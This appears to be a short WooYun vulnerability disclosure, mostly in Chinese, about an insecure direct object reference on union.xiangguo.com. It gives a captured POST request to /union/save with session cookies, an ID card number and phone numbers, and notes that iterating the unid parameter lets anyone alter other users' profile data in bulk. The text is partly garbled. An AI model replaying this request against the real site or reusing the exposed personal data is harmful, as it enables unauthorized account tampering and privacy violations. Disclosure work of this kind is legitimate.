 Raw Params Headers Hex
联系邮件： 278025377@qq
联系人姓名： 你好
联系人身份证： 41052619890101
联系人手机： 18613800734
联系电话：
网站地址： www.baidu.com
联盟名称： ffef
保存信息
POST /union/save HTTP/1.1
Host: union.xiangguo.com
Proxy-Connection: keep-alive
Content-Length: 152
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://union.xiangguo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Content-Type: application/x-www-form-urlencoded
Referer: http://union.xiangguo.com/union/update
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _adwc=105097861; _adwp=105097861.4310969335.1434532726.1434532726.1434532726.1; _adwr=105097861%23
Hm_lvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434532727; Hm_lpvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434534647;
_ga=GA1.2.1449009644.1434532727; JSESSIONID=DFA7DDA64AF58700C76C60053BA8148B.union55
unid=10529505&email=88888888%40qq.com&name=%E4%BD%A0%E5%A5%BD&idcard=410526198901017365&phone=18613877777&
com&unionName=1111111111
遍历unid 可以批量修改用户基本信息
www.wooyun.org